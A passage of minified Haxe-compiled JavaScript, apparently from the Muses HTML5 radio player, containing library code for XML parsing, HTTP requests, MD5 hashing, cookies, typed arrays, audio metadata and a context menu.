          var c = b[a];
          ++a;
          if (c.nodeType == h.Element) return c;
        }
        return null;
      },
      addChild: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        null != a.parent && a.parent.removeChild(a);
        this.children.push(a);
        a.parent = this;
      },
      removeChild: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        return r.remove(this.children, a) ? ((a.parent = null), !0) : !1;
      },
      __class__: h,
    };
    var Ha = function () {};
    Ha.__name__ = ["haxe", "IMap"];
    var T = function (a) {
      this.url = a;
      this.headers = new E();
      this.params = new E();
      this.async = !0;
      this.withCredentials = !1;
    };
    T.__name__ = ["haxe", "Http"];
    T.prototype = {
      setParameter: function (a, b) {
        this.params = J.filter(this.params, function (b) {
          return b.param != a;
        });
        this.params.push({ param: a, value: b });
        return this;
      },
      request: function (a) {
        var b = this;
        b.responseData = null;
        var c = (this.req = Ea.createXMLHttpRequest()),
          g = function (a) {
            if (4 == c.readyState) {
              try {
                var g = c.status;
              } catch (m) {
                g = null;
              }
              null != g &&
                "undefined" !== typeof window &&
                ((a = window.location.protocol.toLowerCase()),
                new D(
                  "^(?:about|app|app-storage|.+-extension|file|res|widget):$",
                  ""
                ).match(a) && (g = null != c.responseText ? 200 : 404));
              void 0 == g && (g = null);
              if (null != g) b.onStatus(g);
              if (null != g && 200 <= g && 400 > g)
                (b.req = null), b.onData((b.responseData = c.responseText));
              else if (null == g)
                (b.req = null), b.onError("Failed to connect or resolve host");
              else
                switch (g) {
                  case 12007:
                    b.req = null;
                    b.onError("Unknown host");
                    break;
                  case 12029:
                    b.req = null;
                    b.onError("Failed to connect to host");
                    break;
                  default:
                    (b.req = null),
                      (b.responseData = c.responseText),
                      b.onError("Http Error #" + c.status);
                }
            }
          };
        this.async && (c.onreadystatechange = g);
        var d = this.postData;
        if (null != d) a = !0;
        else
          for (var f = this.params.h; null != f; ) {
            var e = f.item;
            f = f.next;
            d = null == d ? "" : d + "&";
            var h = encodeURIComponent(e.param) + "=";
            d += h + encodeURIComponent(e.value);
          }
        try {
          if (a) c.open("POST", this.url, this.async);
          else if (null != d) {
            var n = 1 >= this.url.split("?").length;
            c.open("GET", this.url + (n ? "?" : "&") + d, this.async);
            d = null;
          } else c.open("GET", this.url, this.async);
        } catch (Aa) {
          Aa instanceof p && (Aa = Aa.val);
          b.req = null;
          this.onError(Aa.toString());
          return;
        }
        c.withCredentials = this.withCredentials;
        !J.exists(this.headers, function (a) {
          return "Content-Type" == a.header;
        }) &&
          a &&
          null == this.postData &&
          c.setRequestHeader(
            "Content-Type",
            "application/x-www-form-urlencoded"
          );
        for (a = this.headers.h; null != a; )
          (f = a.item), (a = a.next), c.setRequestHeader(f.header, f.value);
        c.send(d);
        this.async || g(null);
      },
      onData: function (a) {},
      onError: function (a) {},
      onStatus: function (a) {},
      __class__: T,
    };
    var G = function (a) {
      var b = this;
      this.id = setInterval(function () {
        b.run();
      }, a);
    };
    G.__name__ = ["haxe", "Timer"];
    G.delay = function (a, b) {
      var c = new G(b);
      c.run = function () {
        c.stop();
        a();
      };
      return c;
    };
    G.prototype = {
      stop: function () {
        null != this.id && (clearInterval(this.id), (this.id = null));
      },
      run: function () {},
      __class__: G,
    };
    var O = function () {};
    O.__name__ = ["haxe", "crypto", "Md5"];
    O.encode = function (a) {
      var b = new O();
      a = b.doEncode(O.str2blks(a));
      return b.hex(a);
    };
    O.str2blks = function (a) {
      var b = U.ofString(a),
        c = ((b.length + 8) >> 6) + 1;
      a = [];
      for (var g = 0, d = 16 * c; g < d; ) {
        var f = g++;
        a[f] = 0;
      }
      d = 0;
      f = b.length;
      for (g = 8 * f; d < f; )
        (a[d >> 2] |= b.b[d] << (((g + d) % 4) * 8)), ++d;
      a[d >> 2] |= 128 << (((g + d) % 4) * 8);
      b = 16 * c - 2;
      a[b] = g & 255;
      a[b] |= ((g >>> 8) & 255) << 8;
      a[b] |= ((g >>> 16) & 255) << 16;
      a[b] |= ((g >>> 24) & 255) << 24;
      return a;
    };
    O.prototype = {
      bitOR: function (a, b) {
        return (((a >>> 1) | (b >>> 1)) << 1) | (a & 1) | (b & 1);
      },
      bitXOR: function (a, b) {
        return (((a >>> 1) ^ (b >>> 1)) << 1) | ((a & 1) ^ (b & 1));
      },
      bitAND: function (a, b) {
        return (((a >>> 1) & (b >>> 1)) << 1) | (a & 1 & b & 1);
      },
      addme: function (a, b) {
        var c = (a & 65535) + (b & 65535);
        return (((a >> 16) + (b >> 16) + (c >> 16)) << 16) | (c & 65535);
      },
      hex: function (a) {
        for (var b = "", c = 0; c < a.length; ) {
          var g = a[c];
          ++c;
          for (var d = 0; 4 > d; ) {
            var f = d++;
            b +=
              "0123456789abcdef".charAt((g >> (8 * f + 4)) & 15) +
              "0123456789abcdef".charAt((g >> (8 * f)) & 15);
          }
        }
        return b;
      },
      rol: function (a, b) {
        return (a << b) | (a >>> (32 - b));
      },
      cmn: function (a, b, c, g, d, f) {
        return this.addme(
          this.rol(this.addme(this.addme(b, a), this.addme(g, f)), d),
          c
        );
      },
      ff: function (a, b, c, g, d, f, e) {
        return this.cmn(
          this.bitOR(this.bitAND(b, c), this.bitAND(~b, g)),
          a,
          b,
          d,
          f,
          e
        );
      },
      gg: function (a, b, c, g, d, f, e) {
        return this.cmn(
          this.bitOR(this.bitAND(b, g), this.bitAND(c, ~g)),
          a,
          b,
          d,
          f,
          e
        );
      },
      hh: function (a, b, c, g, d, f, e) {
        return this.cmn(this.bitXOR(this.bitXOR(b, c), g), a, b, d, f, e);
      },
      ii: function (a, b, c, g, d, f, e) {
        return this.cmn(this.bitXOR(c, this.bitOR(b, ~g)), a, b, d, f, e);
      },
      doEncode: function (a) {
        for (
          var b = 1732584193,
            c = -271733879,
            g = -1732584194,
            d = 271733878,
            f = 0;
          f < a.length;

        ) {
          var e = b,
            h = c,
            n = g,
            k = d;
          b = this.ff(b, c, g, d, a[f], 7, -680876936);
          d = this.ff(d, b, c, g, a[f + 1], 12, -389564586);
          g = this.ff(g, d, b, c, a[f + 2], 17, 606105819);
          c = this.ff(c, g, d, b, a[f + 3], 22, -1044525330);
          b = this.ff(b, c, g, d, a[f + 4], 7, -176418897);
          d = this.ff(d, b, c, g, a[f + 5], 12, 1200080426);
          g = this.ff(g, d, b, c, a[f + 6], 17, -1473231341);
          c = this.ff(c, g, d, b, a[f + 7], 22, -45705983);
          b = this.ff(b, c, g, d, a[f + 8], 7, 1770035416);
          d = this.ff(d, b, c, g, a[f + 9], 12, -1958414417);
          g = this.ff(g, d, b, c, a[f + 10], 17, -42063);
          c = this.ff(c, g, d, b, a[f + 11], 22, -1990404162);
          b = this.ff(b, c, g, d, a[f + 12], 7, 1804603682);
          d = this.ff(d, b, c, g, a[f + 13], 12, -40341101);
          g = this.ff(g, d, b, c, a[f + 14], 17, -1502002290);
          c = this.ff(c, g, d, b, a[f + 15], 22, 1236535329);
          b = this.gg(b, c, g, d, a[f + 1], 5, -165796510);
          d = this.gg(d, b, c, g, a[f + 6], 9, -1069501632);
          g = this.gg(g, d, b, c, a[f + 11], 14, 643717713);
          c = this.gg(c, g, d, b, a[f], 20, -373897302);
          b = this.gg(b, c, g, d, a[f + 5], 5, -701558691);
          d = this.gg(d, b, c, g, a[f + 10], 9, 38016083);
          g = this.gg(g, d, b, c, a[f + 15], 14, -660478335);
          c = this.gg(c, g, d, b, a[f + 4], 20, -405537848);
          b = this.gg(b, c, g, d, a[f + 9], 5, 568446438);
          d = this.gg(d, b, c, g, a[f + 14], 9, -1019803690);
          g = this.gg(g, d, b, c, a[f + 3], 14, -187363961);
          c = this.gg(c, g, d, b, a[f + 8], 20, 1163531501);
          b = this.gg(b, c, g, d, a[f + 13], 5, -1444681467);
          d = this.gg(d, b, c, g, a[f + 2], 9, -51403784);
          g = this.gg(g, d, b, c, a[f + 7], 14, 1735328473);
          c = this.gg(c, g, d, b, a[f + 12], 20, -1926607734);
          b = this.hh(b, c, g, d, a[f + 5], 4, -378558);
          d = this.hh(d, b, c, g, a[f + 8], 11, -2022574463);
          g = this.hh(g, d, b, c, a[f + 11], 16, 1839030562);
          c = this.hh(c, g, d, b, a[f + 14], 23, -35309556);
          b = this.hh(b, c, g, d, a[f + 1], 4, -1530992060);
          d = this.hh(d, b, c, g, a[f + 4], 11, 1272893353);
          g = this.hh(g, d, b, c, a[f + 7], 16, -155497632);
          c = this.hh(c, g, d, b, a[f + 10], 23, -1094730640);
          b = this.hh(b, c, g, d, a[f + 13], 4, 681279174);
          d = this.hh(d, b, c, g, a[f], 11, -358537222);
          g = this.hh(g, d, b, c, a[f + 3], 16, -722521979);
          c = this.hh(c, g, d, b, a[f + 6], 23, 76029189);
          b = this.hh(b, c, g, d, a[f + 9], 4, -640364487);
          d = this.hh(d, b, c, g, a[f + 12], 11, -421815835);
          g = this.hh(g, d, b, c, a[f + 15], 16, 530742520);
          c = this.hh(c, g, d, b, a[f + 2], 23, -995338651);
          b = this.ii(b, c, g, d, a[f], 6, -198630844);
          d = this.ii(d, b, c, g, a[f + 7], 10, 1126891415);
          g = this.ii(g, d, b, c, a[f + 14], 15, -1416354905);
          c = this.ii(c, g, d, b, a[f + 5], 21, -57434055);
          b = this.ii(b, c, g, d, a[f + 12], 6, 1700485571);
          d = this.ii(d, b, c, g, a[f + 3], 10, -1894986606);
          g = this.ii(g, d, b, c, a[f + 10], 15, -1051523);
          c = this.ii(c, g, d, b, a[f + 1], 21, -2054922799);
          b = this.ii(b, c, g, d, a[f + 8], 6, 1873313359);
          d = this.ii(d, b, c, g, a[f + 15], 10, -30611744);
          g = this.ii(g, d, b, c, a[f + 6], 15, -1560198380);
          c = this.ii(c, g, d, b, a[f + 13], 21, 1309151649);
          b = this.ii(b, c, g, d, a[f + 4], 6, -145523070);
          d = this.ii(d, b, c, g, a[f + 11], 10, -1120210379);
          g = this.ii(g, d, b, c, a[f + 2], 15, 718787259);
          c = this.ii(c, g, d, b, a[f + 9], 21, -343485551);
          b = this.addme(b, e);
          c = this.addme(c, h);
          g = this.addme(g, n);
          d = this.addme(d, k);
          f += 16;
        }
        return [b, c, g, d];
      },
      __class__: O,
    };
    var v = function () {
      this.h = {};
    };
    v.__name__ = ["haxe", "ds", "StringMap"];
    v.__interfaces__ = [Ha];
    v.prototype = {
      setReserved: function (a, b) {
        null == this.rh && (this.rh = {});
        this.rh["$" + a] = b;
      },
      getReserved: function (a) {
        return null == this.rh ? null : this.rh["$" + a];
      },
      existsReserved: function (a) {
        return null == this.rh ? !1 : this.rh.hasOwnProperty("$" + a);
      },
      keys: function () {
        return r.iter(this.arrayKeys());
      },
      arrayKeys: function () {
        var a = [],
          b;
        for (b in this.h) this.h.hasOwnProperty(b) && a.push(b);
        if (null != this.rh)
          for (b in this.rh) 36 == b.charCodeAt(0) && a.push(b.substr(1));
        return a;
      },
      __class__: v,
    };
    var U = function (a) {
      this.length = a.byteLength;
      this.b = new Ba(a);
      this.b.bufferValue = a;
      a.hxBytes = this;
      a.bytes = this.b;
    };
    U.__name__ = ["haxe", "io", "Bytes"];
    U.ofString = function (a) {
      for (var b = [], c = 0; c < a.length; ) {
        var d = a.charCodeAt(c++);
        55296 <= d &&
          56319 >= d &&
          (d = ((d - 55232) << 10) | (a.charCodeAt(c++) & 1023));
        127 >= d
          ? b.push(d)
          : (2047 >= d
              ? b.push(192 | (d >> 6))
              : (65535 >= d
                  ? b.push(224 | (d >> 12))
                  : (b.push(240 | (d >> 18)), b.push(128 | ((d >> 12) & 63))),
                b.push(128 | ((d >> 6) & 63))),
            b.push(128 | (d & 63)));
      }
      return new U(new Ba(b).buffer);
    };
    U.prototype = { __class__: U };
    var A = function (a, b, c) {
      this.xml = b;
      this.message = a;
      this.position = c;
      this.lineNumber = 1;
      for (a = this.positionAtLine = 0; a < c; ) {
        var d = a++;
        d = b.charCodeAt(d);
        10 == d
          ? (this.lineNumber++, (this.positionAtLine = 0))
          : 13 != d && this.positionAtLine++;
      }
    };
    A.__name__ = ["haxe", "xml", "XmlParserException"];
    A.prototype = {
      toString: function () {
        return (
          Da.getClassName(x.getClass(this)) +
          ": " +
          this.message +
          " at line " +
          this.lineNumber +
          " char " +
          this.positionAtLine
        );
      },
      __class__: A,
    };
    var L = function () {};
    L.__name__ = ["haxe", "xml", "Parser"];
    L.parse = function (a, b) {
      null == b && (b = !1);
      var c = h.createDocument();
      L.doParse(a, b, 0, c);
      return c;
    };
    L.doParse = function (a, b, c, d) {
      null == c && (c = 0);
      for (
        var g = null,
          f = 1,
          e = 1,
          k = null,
          n = 0,
          w = 0,
          u = 0,
          m = a.charCodeAt(c),
          l = new N(),
          q = 1,
          v = -1;
        m == m;

      ) {
        switch (f) {
          case 0:
            switch (m) {
              case 9:
              case 10:
              case 13:
              case 32:
                break;
              default:
                f = e;
                continue;
            }
            break;
          case 1:
            if (60 == m) (f = 0), (e = 2);
            else {
              n = c;
              f = 13;
              continue;
            }
            break;
          case 2:
            switch (m) {
              case 33:
                if (91 == a.charCodeAt(c + 1)) {
                  c += 2;
                  if ("CDATA[" != r.substr(a, c, 6).toUpperCase())
                    throw new p(new A("Expected <![CDATA[", a, c));
                  c += 5;
                  f = 17;
                } else if (
                  68 == a.charCodeAt(c + 1) ||
                  100 == a.charCodeAt(c + 1)
                ) {
                  if ("OCTYPE" != r.substr(a, c + 2, 6).toUpperCase())
                    throw new p(new A("Expected <!DOCTYPE", a, c));
                  c += 8;
                  f = 16;
                } else {
                  if (45 != a.charCodeAt(c + 1) || 45 != a.charCodeAt(c + 2))
                    throw new p(new A("Expected \x3c!--", a, c));
                  c += 2;
                  f = 15;
                }
                n = c + 1;
                break;
              case 47:
                if (null == d) throw new p(new A("Expected node name", a, c));
                n = c + 1;
                f = 0;
                e = 10;
                break;
              case 63:
                f = 14;
                n = c;
                break;
              default:
                f = 3;
                n = c;
                continue;
            }
            break;
          case 3:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (c == n) throw new p(new A("Expected node name", a, c));
              g = h.createElement(r.substr(a, n, c - n));
              d.addChild(g);
              ++w;
              f = 0;
              e = 4;
              continue;
            }
            break;
          case 4:
            switch (m) {
              case 47:
                f = 11;
                break;
              case 62:
                f = 9;
                break;
              default:
                f = 5;
                n = c;
                continue;
            }
            break;
          case 5:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (n == c) throw new p(new A("Expected attribute name", a, c));
              k = r.substr(a, n, c - n);
              if (g.exists(k))
                throw new p(new A("Duplicate attribute [" + k + "]", a, c));
              f = 0;
              e = 6;
              continue;
            }
            break;
          case 6:
            if (61 == m) (f = 0), (e = 7);
            else throw new p(new A("Expected =", a, c));
            break;
          case 7:
            switch (m) {
              case 34:
              case 39:
                l = new N();
                f = 8;
                n = c + 1;
                v = m;
                break;
              default:
                throw new p(new A('Expected "', a, c));
            }
            break;
          case 8:
            switch (m) {
              case 38:
                q = c - n;
                l.b += null == q ? r.substr(a, n, null) : r.substr(a, n, q);
                f = 18;
                q = 8;
                n = c + 1;
                break;
              case 60:
              case 62:
                if (b)
                  throw new p(
                    new A(
                      "Invalid unescaped " +
                        String.fromCharCode(m) +
                        " in attribute value",
                      a,
                      c
                    )
                  );
                m == v &&
                  ((e = c - n),
                  (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                  (e = l.b),
                  (l = new N()),
                  g.set(k, e),
                  (f = 0),
                  (e = 4));
                break;
              default:
                m == v &&
                  ((e = c - n),
                  (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                  (e = l.b),
                  (l = new N()),
                  g.set(k, e),
                  (f = 0),
                  (e = 4));
            }
            break;
          case 9:
            n = c = L.doParse(a, b, c, g);
            f = 1;
            break;
          case 10:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (n == c) throw new p(new A("Expected node name", a, c));
              e = r.substr(a, n, c - n);
              if (d.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + d.nodeType
                );
              if (e != d.nodeName) {
                if (d.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element but found " + d.nodeType
                  );
                throw new p(new A("Expected </" + d.nodeName + ">", a, c));
              }
              f = 0;
              e = 12;
              continue;
            }
            break;
          case 11:
            if (62 == m) f = 1;
            else throw new p(new A("Expected >", a, c));
            break;
          case 12:
            if (62 == m) return 0 == w && d.addChild(h.createPCData("")), c;
            throw new p(new A("Expected >", a, c));
          case 13:
            60 == m
              ? ((e = c - n),
                (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                (e = h.createPCData(l.b)),
                (l = new N()),
                d.addChild(e),
                ++w,
                (f = 0),
                (e = 2))
              : 38 == m &&
                ((q = c - n),
                (l.b += null == q ? r.substr(a, n, null) : r.substr(a, n, q)),
                (f = 18),
                (q = 13),
                (n = c + 1));
            break;
          case 14:
            63 == m &&
              62 == a.charCodeAt(c + 1) &&
              (++c,
              (m = r.substr(a, n + 1, c - n - 2)),
              d.addChild(h.createProcessingInstruction(m)),
              ++w,
              (f = 1));
            break;
          case 15:
            45 == m &&
              45 == a.charCodeAt(c + 1) &&
              62 == a.charCodeAt(c + 2) &&
              (d.addChild(h.createComment(r.substr(a, n, c - n))),
              ++w,
              (c += 2),
              (f = 1));
            break;
          case 16:
            91 == m
              ? ++u
              : 93 == m
              ? --u
              : 62 == m &&
                0 == u &&
                (d.addChild(h.createDocType(r.substr(a, n, c - n))),
                ++w,
                (f = 1));
            break;
          case 17:
            93 == m &&
              93 == a.charCodeAt(c + 1) &&
              62 == a.charCodeAt(c + 2) &&
              ((m = h.createCData(r.substr(a, n, c - n))),
              d.addChild(m),
              ++w,
              (c += 2),
              (f = 1));
            break;
          case 18:
            if (59 == m) {
              n = r.substr(a, n, c - n);
              if (35 == n.charCodeAt(0))
                (n =
                  120 == n.charCodeAt(1)
                    ? I.parseInt("0" + r.substr(n, 1, n.length - 1))
                    : I.parseInt(r.substr(n, 1, n.length - 1))),
                  (l.b += String.fromCharCode(n));
              else if (
                ((m = L.escapes),
                null != t[n] ? m.existsReserved(n) : m.h.hasOwnProperty(n))
              )
                (m = L.escapes),
                  (n = null != t[n] ? m.getReserved(n) : m.h[n]),
                  (l.b += I.string(n));
              else {
                if (b) throw new p(new A("Undefined entity: " + n, a, c));
                l.b += I.string("&" + n + ";");
              }
              n = c + 1;
              f = q;
            } else if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              ) &&
              35 != m
            ) {
              if (b)
                throw new p(
                  new A(
                    "Invalid character in entity: " + String.fromCharCode(m),
                    a,
                    c
                  )
                );
              l.b += "&";
              m = c - n;
              l.b += null == m ? r.substr(a, n, null) : r.substr(a, n, m);
              n = c--;
              f = q;
            }
        }
        m = a.charCodeAt(++c);
      }
      1 == f && ((n = c), (f = 13));
      if (13 == f) {
        if (c != n || 0 == w)
          (b = c - n),
            (l.b += null == b ? r.substr(a, n, null) : r.substr(a, n, b)),
            d.addChild(h.createPCData(l.b));
        return c;
      }
      if (!b && 18 == f && 13 == q)
        return (
          (l.b += "&"),
          (b = c - n),
          (l.b += null == b ? r.substr(a, n, null) : r.substr(a, n, b)),
          d.addChild(h.createPCData(l.b)),
          c
        );
      throw new p(new A("Unexpected end", a, c));
    };
    var p = function (a) {
      Error.call(this);
      this.val = a;
      this.message = String(a);
      Error.captureStackTrace && Error.captureStackTrace(this, p);
    };
    p.__name__ = ["js", "_Boot", "HaxeError"];
    p.wrap = function (a) {
      return a instanceof Error ? a : new p(a);
    };
    p.__super__ = Error;
    p.prototype = k(Error.prototype, { __class__: p });
    var x = function () {};
    x.__name__ = ["js", "Boot"];
    x.getClass = function (a) {
      if (a instanceof Array && null == a.__enum__) return Array;
      var b = a.__class__;
      if (null != b) return b;
      a = x.__nativeClassName(a);
      return null != a ? x.__resolveNativeClass(a) : null;
    };
    x.__string_rec = function (a, b) {
      if (null == a) return "null";
      if (5 <= b.length) return "<...>";
      var c = typeof a;
      "function" == c && (a.__name__ || a.__ename__) && (c = "object");
      switch (c) {
        case "function":
          return "<function>";
        case "object":
          if (a instanceof Array) {
            if (a.__enum__) {
              if (2 == a.length) return a[0];
              c = a[0] + "(";
              b += "\t";
              for (var d = 2, e = a.length; d < e; ) {
                var f = d++;
                c =
                  2 != f
                    ? c + ("," + x.__string_rec(a[f], b))
                    : c + x.__string_rec(a[f], b);
              }
              return c + ")";
            }
            c = a.length;
            d = "[";
            b += "\t";
            for (e = 0; e < c; )
              (f = e++), (d += (0 < f ? "," : "") + x.__string_rec(a[f], b));
            return d + "]";
          }
          try {
            d = a.toString;
          } catch (Pa) {
            return "???";
          }
          if (
            null != d &&
            d != Object.toString &&
            "function" == typeof d &&
            ((c = a.toString()), "[object Object]" != c)
          )
            return c;
          c = null;
          d = "{\n";
          b += "\t";
          e = null != a.hasOwnProperty;
          for (c in a)
            (e && !a.hasOwnProperty(c)) ||
              "prototype" == c ||
              "__class__" == c ||
              "__super__" == c ||
              "__interfaces__" == c ||
              "__properties__" == c ||
              (2 != d.length && (d += ", \n"),
              (d += b + c + " : " + x.__string_rec(a[c], b)));
          b = b.substring(1);
          return d + ("\n" + b + "}");
        case "string":
          return a;
        default:
          return String(a);
      }
    };
    x.__interfLoop = function (a, b) {
      if (null == a) return !1;
      if (a == b) return !0;
      var c = a.__interfaces__;
      if (null != c)
        for (var d = 0, e = c.length; d < e; ) {
          var f = d++;
          f = c[f];
          if (f == b || x.__interfLoop(f, b)) return !0;
        }
      return x.__interfLoop(a.__super__, b);
    };
    x.__instanceof = function (a, b) {
      if (null == b) return !1;
      switch (b) {
        case Array:
          return a instanceof Array ? null == a.__enum__ : !1;
        case Ia:
          return "boolean" == typeof a;
        case La:
          return !0;
        case Ja:
          return "number" == typeof a;
        case Ma:
          return "number" == typeof a ? (a | 0) === a : !1;
        case String:
          return "string" == typeof a;
        default:
          if (null != a)
            if ("function" == typeof b) {
              if (a instanceof b || x.__interfLoop(x.getClass(a), b)) return !0;
            } else {
              if ("object" == typeof b && x.__isNativeObj(b) && a instanceof b)
                return !0;
            }
          else return !1;
          return (b == Na && null != a.__name__) ||
            (b == Oa && null != a.__ename__)
            ? !0
            : a.__enum__ == b;
      }
    };
    x.__nativeClassName = function (a) {
      a = x.__toStr.call(a).slice(8, -1);
      return "Object" == a || "Function" == a || "Math" == a || "JSON" == a
        ? null
        : a;
    };
    x.__isNativeObj = function (a) {
      return null != x.__nativeClassName(a);
    };
    x.__resolveNativeClass = function (a) {
      return q[a];
    };
    var Ea = function () {};
    Ea.__name__ = ["js", "Browser"];
    Ea.createXMLHttpRequest = function () {
      if ("undefined" != typeof XMLHttpRequest) return new XMLHttpRequest();
      if ("undefined" != typeof ActiveXObject)
        return new ActiveXObject("Microsoft.XMLHTTP");
      throw new p("Unable to create XMLHttpRequest object.");
    };
    var P = function () {};
    P.__name__ = ["js", "Cookie"];
    P.set = function (a, b, c, d, e) {
      a = a + "=" + encodeURIComponent(b);
      null != c &&
        ((c = new Date().getTime() + 1e3 * c),
        (a += ";expires=" + new Date(c).toGMTString()));
      null != d && (a += ";path=" + d);
      null != e && (a += ";domain=" + e);
      window.document.cookie = a;
    };
    P.all = function () {
      for (
        var a = new v(), b = window.document.cookie.split(";"), c = 0;
        c < b.length;

      ) {
        var d = b[c];
        ++c;
        d = y.ltrim(d);
        var e = d.split("=");
        2 > e.length ||
          ((d = e[0]),
          (e = decodeURIComponent(e[1].split("+").join(" "))),
          null != t[d] ? a.setReserved(d, e) : (a.h[d] = e));
      }
      return a;
    };
    P.exists = function (a) {
      var b = P.all();
      return null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a);
    };
    var H = function (a) {
      if (a instanceof Array && null == a.__enum__)
        (this.a = a), (this.byteLength = a.length);
      else {
        this.a = [];
        for (var b = 0; b < a; ) {
          var c = b++;
          this.a[c] = 0;
        }
        this.byteLength = a;
      }
    };
    H.__name__ = ["js", "html", "compat", "ArrayBuffer"];
    H.sliceImpl = function (a, b) {
      a = new Ba(this, a, null == b ? null : b - a);
      b = new Fa(a.byteLength);
      new Ba(b).set(a);
      return b;
    };
    H.prototype = {
      slice: function (a, b) {
        return new H(this.a.slice(a, b));
      },
      __class__: H,
    };
    var M = function () {};
    M.__name__ = ["js", "html", "compat", "Uint8Array"];
    M._new = function (a, b, c) {
      if ("number" == typeof a) {
        c = [];
        for (b = 0; b < a; ) {
          var d = b++;
          c[d] = 0;
        }
        c.byteLength = c.length;
        c.byteOffset = 0;
        c.buffer = new H(c);
      } else if (x.__instanceof(a, H))
        null == b && (b = 0),
          null == c && (c = a.byteLength - b),
          (c = 0 == b ? a.a : a.a.slice(b, b + c)),
          (c.byteLength = c.length),
          (c.byteOffset = b),
          (c.buffer = a);
      else if (a instanceof Array && null == a.__enum__)
        (c = a.slice()),
          (c.byteLength = c.length),
          (c.byteOffset = 0),
          (c.buffer = new H(c));
      else throw new p("TODO " + I.string(a));
      c.subarray = M._subarray;
      c.set = M._set;
      return c;
    };
    M._set = function (a, b) {
      if (x.__instanceof(a.buffer, H)) {
        if (a.byteLength + b > this.byteLength)
          throw new p("set() outside of range");
        for (var c = 0, d = a.byteLength; c < d; ) {
          var e = c++;
          this[e + b] = a[e];
        }
      } else if (a instanceof Array && null == a.__enum__) {
        if (a.length + b > this.byteLength)
          throw new p("set() outside of range");
        c = 0;
        for (d = a.length; c < d; ) (e = c++), (this[e + b] = a[e]);
      } else throw new p("TODO");
    };
    M._subarray = function (a, b) {
      b = M._new(this.slice(a, b));
      b.byteOffset = a;
      return b;
    };
    var aa = function () {
      this.title =
        this.artist =
        this.album =
        this.genre =
        this.comment =
        this.encoder =
        this.year =
          "";
    };
    aa.__name__ = ["muses", "AudioMetadata"];
    aa.prototype = {
      set: function (a, b) {
        switch (a.toLowerCase()) {
          case "album":
            this.album = b;
            break;
          case "artist":
            this.artist = b;
            break;
          case "encoder":
            this.encoder = b;
            break;
          case "genre":
            this.genre = b;
            break;
          case "title":
            this.title = b;
            break;
          case "year":
            this.year = b;
        }
      },
      getJson: function () {
        return (
          '{"title":"' +
          y.replace(this.title, '"', "'") +
          '","artist":"' +
          y.replace(this.artist, '"', "'") +
          '","album":"' +
          y.replace(this.album, '"', "'") +
          '","genre":"' +
          y.replace(this.genre, '"', "'") +
          '","comment":"' +
          y.replace(this.comment, '"', "'") +
          '","encoder":"' +
          y.replace(this.encoder, '"', "'") +
          '","year":"' +
          y.replace(this.year, '"', "'") +
          '"}'
        );
      },
      __class__: aa,
    };
    var l = function () {};
    l.__name__ = ["muses", "ContextMenu"];
    l.createContainerDiv = function () {
      if (
        null == l.container &&
        ((l.container = window.document.getElementById(
          "musesContextMenuContainer"
        )),
        (l.titleDiv = window.document.getElementById(
          "musesContextMenuTitleDiv"
        )),
        (l.aboutDiv = window.document.getElementById(
          "musesContextMenuAboutDiv"
        )),
        (l.versionDiv = window.document.getElementById(
          "musesContextMenuVersionDiv"
        )),
        null == l.container)
      ) {
        var a = window.document.createElement("style"),
          b = window.document.createTextNode(
            "DIV#musesContextMenuContainer{margin:0;padding:0;z-index:2147483647;text-align:left;width:auto;height:auto;background-color:#fff;border: solid #dedede 1px;position:absolute;cursor:default;display:none;font-family:Arial;color:#000;font-size:12px;border-radius:3px;}DIV#musesContextMenuTitleDiv{margin:0;padding:5px;font-weight:bold;color:#b5b5b5;border-bottom:solid #dedede 1px}DIV#musesContextMenuAboutDiv{margin:0;padding:5px;font-weight:bold;}DIV#musesContextMenuAboutDiv:hover{text-decorations:underline;cursor:pointer;background-color:#eee;}DIV#musesContextMenuAboutDiv A {text-decoration:none;color:#555}DIV#musesContextMenuVersionDiv{margin:0;padding:0px 5px 5px 5px;font-size:11px;}"
          );
        a.appendChild(b);
        l.container = window.document.createElement("div");
        l.titleDiv = window.document.createElement("div");
        l.aboutDiv = window.document.createElement("div");
        l.versionDiv = window.document.createElement("div");
        l.container.classList.add("musesStyleReset");
        l.container.id = "musesContextMenuContainer";
        l.titleDiv.id = "musesContextMenuTitleDiv";
        l.aboutDiv.id = "musesContextMenuAboutDiv";
        l.versionDiv.id = "musesContextMenuVersionDiv";
        l.container.appendChild(l.titleDiv);
        l.container.appendChild(l.aboutDiv);
        l.container.appendChild(l.versionDiv);
        window.document.head.appendChild(a);
        window.document.body.appendChild(l.container);
      }
    };
    l.prepare = function (a) {
      l.createContainerDiv();
      l.versionDiv.style.textAlign = a.getTextAlign();
      l.aboutDiv.style.textAlign = a.getTextAlign();
      var b = a.getText("version") + " ";
      l.versionDiv.innerHTML = b + "2.4.5 (html5)";
      a =
        "<a href='https://www.muses.org/' target='_blank'>" +
        a.getText("about");
      l.aboutDiv.innerHTML = a + "</a>";
    };
    l.hide = function (a) {
      l.displaying &&
        ((l.container.style.display = "none"),
        window.document.removeEventListener("click", l.hide),
        (l.displaying = !1));
    };
    l.display = function (a, b, c, d) {
      l.prepare(d);
      l.displaying ||
        ((l.container.style.display = "block"),
        window.document.addEventListener("click", l.hide),
        (l.displaying = !0));
      l.container.style.left = a - 3 + "px";
      l.container.style.top = b - 3 + "px";
